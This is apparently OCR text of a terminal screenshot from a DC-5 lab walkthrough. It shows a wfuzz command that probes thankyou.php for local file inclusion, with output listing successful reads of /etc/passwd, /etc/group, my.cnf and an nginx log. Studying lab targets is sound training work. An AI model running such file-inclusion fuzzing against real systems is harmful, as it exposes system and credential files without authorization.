 root@kali: ~
File Actions Edit View Help
root@kali: ~ root@kali: ~
root@kali:~# wfuzz -w /usr/share/wfuzz/wordlist/general/test.txt -w /usr/share/wfuzz/wordlist/LFI/LFI-InterestingFiles.txt --hh 851,835 http://192.168.1.144/thankyou.php?FUZZ=FUZ2Z
Warning: Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 2.4 - The Web Fuzzer *
********************************************************
DC-5 is alive!
Target: http://192.168.1.144/thankyou.php?FUZZ=FUZ2Z
Total requests: 2568
Home Solutions About Us FAQ Contact
===================================================================
ID Response Lines Word Chars Payload
===================================================================
000001714: 200 44 L 68 W 861 Ch "file - /etc/issue"
000001715: 200 49 L 103 W 1121 Ch "file - /etc/motd"
000001716: 200 70 L 104 W 2319 Ch "file - /etc/passwd"
000001717: 200 70 L 104 W 2319 Ch "file - /etc/passwd"
000001719: 200 96 L 117 W 1558 Ch "file - /etc/group"
000001833: 500 38 L 58 W 786 Ch "file - /etc/php5/apache2/php.ini"
000001844: 500 38 L 58 W 786 Ch "file - /etc/php5/cgi/php.ini"
000001872: 200 170 L 590 W 4368 Ch "file - /etc/mysql/my.cnf"
000001926: 200 65662 871324 9389548 C "file - /var/log/nginx/access.log"
L W h
Total time: 4.914527
Processed Requests: 2568
Filtered Requests: 2559
Requests/sec.: 522.5323
root@kali:~#
Gcow安全团队